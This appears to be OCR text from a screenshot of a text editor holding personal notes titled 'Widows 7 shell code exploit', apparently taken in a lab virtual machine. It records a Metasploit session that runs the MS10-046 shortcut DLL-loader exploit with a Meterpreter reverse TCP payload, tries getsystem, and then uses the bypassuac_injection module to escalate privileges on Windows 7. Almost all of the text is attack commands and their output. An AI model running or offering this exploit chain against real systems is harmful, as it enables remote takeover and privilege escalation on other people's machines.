 Applications Places Text Editor Tue 1
To release input, press Ctrl+Alt.
Open Hack Windows7 Save
~/Desktop
Widows 7 shell code exploit
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.226.133
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.226.133
msf exploit(ms10_046_shortcut_icon_dllloader) > run
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms10_046_shortcut_icon_dllloader) > use exploit/windows/local/bypassuac_injection
msf exploit(bypassuac_injection) > set session 1
session => 1
msf exploit(bypassuac_injection) > exploit
*] Started reverse TCP handler on 192.168.226.133:4445
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing
Plain Text Tab Width: 8 Ln 1, Col 1 INS